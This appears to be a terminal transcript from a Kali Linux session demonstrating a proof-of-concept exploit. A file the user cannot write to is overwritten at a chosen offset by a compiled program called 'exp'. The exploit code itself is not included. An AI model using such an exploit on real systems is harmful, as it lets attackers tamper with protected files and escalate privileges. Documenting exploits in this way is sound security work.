 ┌──(kali㉿kali)-[~/Desktop]
└─$ echo AAA > flag
zsh: permission denied: flag
┌──(kali㉿kali)-[~/Desktop]
└─$ cat flag
flag{testflag}
┌──(kali㉿kali)-[~/Desktop]
└─$ gcc poc.c -o exp
┌──(kali㉿kali)-[~/Desktop]
└─$ ./exp
[*] Usage: ./exp target_file offset_in_file data
┌──(kali㉿kali)-[~/Desktop]
└─$ ./exp flag 1 AAAAAA
done
┌──(kali㉿kali)-[~/Desktop]
└─$ cat flag
fAAAAAAstflag}
┌──(kali㉿kali)-[~/Desktop]
└─$